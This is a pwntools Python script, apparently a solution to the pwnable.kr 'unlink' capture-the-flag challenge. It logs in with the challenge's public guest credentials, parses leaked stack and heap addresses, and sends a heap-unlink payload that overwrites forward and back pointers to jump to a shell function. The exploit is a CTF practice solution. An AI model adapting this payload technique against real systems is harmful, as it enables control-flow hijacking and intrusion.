 1 #coding=utf-8
2 from pwn import *
3 context(arch='amd64',os='linux',log_level="DEBUG")
4 shell=ssh(host='pwnable.kr',user='unlink',password='guest',port=2222)
5 io=shell.run("./unlink")
6
7 shell_addr=0x080484EB
8
9 re=io.recvline()
10 stack_addr=int(re.split(":")[1],16)
11 re=io.recvline()
12 heap_addr=int(re.split(":")[1],16)
13 io.recvline()
14
15 payload = p32(shell_addr)#(A->buf(0~3))
16 payload +="a"*(0x4+0x8)#(A->buf(4~7)+padding(0x08))
17 payload += p32(heap_addr+0x8+0x4)#(B->fd)
18 payload += p32(stack_addr+0x14-0x4)#(B->bk)
19
20 io.send(payload)
21 io.interactive()
22